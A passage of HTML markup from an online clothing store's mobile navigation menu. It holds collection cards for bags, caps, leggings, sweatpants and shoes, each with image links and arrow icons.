      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      HATS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-hats" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        HATS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      PANTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-pants" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        PANTS
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-6">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SHOES
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SHOES
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573 2168w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-shoes-black-all.jpg?v=1628304573&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2168"
              width="2168"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/shoes-collection"
              
              class="full-unstyled-link"
            >
              SHOES COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435 1400w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/slippers-mockup-1...jpg?v=1687143435&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1400"
              width="1400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/plush-slippers"
              
              class="full-unstyled-link"
            >
